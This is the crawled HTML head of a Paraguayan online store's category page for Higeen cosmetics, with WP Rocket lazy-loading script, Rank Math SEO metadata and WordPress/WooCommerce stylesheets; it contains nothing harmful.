

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mannah.com.py/categoria-producto/cosmeticos/higeen/
body_size: 45298
content:
<!doctype html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>Higeen &bull; Mannah S.R.L</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mannah.com.py/categoria-producto/cosmeticos/higeen/" />
<link rel="next" href="https://mannah.com.py/categoria-producto/cosmeticos/higeen/page/2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Higeen &bull; Mannah S.R.L" />
<meta property="og:url" content="https://mannah.com.py/categoria-producto/cosmeticos/higeen/" />
<meta property="og:site_name" content="Mannah S.R.L" />
<meta property="article:publisher" content="https://www.facebook.com/MannahSRL/" />
<meta property="og:image" content="https://mannah.com.py/wp-content/uploads/2024/04/Social-Image-Mannah.jpg" />
<meta property="og:image:secure_url" content="https://mannah.com.py/wp-content/uploads/2024/04/Social-Image-Mannah.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="450" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Higeen &bull; Mannah S.R.L" />
<meta name="twitter:image" content="https://mannah.com.py/wp-content/uploads/2024/04/Social-Image-Mannah.jpg" />
<meta name="twitter:label1" content="Productos" />
<meta name="twitter:data1" content="32" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://mannah.com.py/#organization","name":"Mannah SRL","sameAs":["https://www.facebook.com/MannahSRL/","https://www.instagram.com/mannahsrl/"]},{"@type":"WebSite","@id":"https://mannah.com.py/#website","url":"https://mannah.com.py","name":"Mannah S.R.L","alternateName":"Mannah","publisher":{"@id":"https://mannah.com.py/#organization"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://mannah.com.py/categoria-producto/cosmeticos/higeen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://mannah.com.py","name":"Portada"}},{"@type":"ListItem","position":"2","item":{"@id":"https://mannah.com.py/categoria-producto/cosmeticos/higeen/","name":"Higeen"}}]},{"@type":"CollectionPage","@id":"https://mannah.com.py/categoria-producto/cosmeticos/higeen/#webpage","url":"https://mannah.com.py/categoria-producto/cosmeticos/higeen/","name":"Higeen &bull; Mannah S.R.L","isPartOf":{"@id":"https://mannah.com.py/#website"},"inLanguage":"es","breadcrumb":{"@id":"https://mannah.com.py/categoria-producto/cosmeticos/higeen/#breadcrumb"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//static.xx.fbcdn.net' />

<link rel="alternate" type="application/rss+xml" title="Mannah S.R.L &raquo; Feed" href="https://mannah.com.py/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mannah S.R.L &raquo; Feed de los comentarios" href="https://mannah.com.py/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mannah S.R.L &raquo; Higeen Categoría Feed" href="https://mannah.com.py/categoria-producto/cosmeticos/higeen/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dce-animations-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=1768479099' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mannah.com.py/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1768479099' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1768479099' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://mannah.com.py/wp-content/cache/background-css/mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1768479099&wpr_t=1768997534' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1768479099' media='all' />
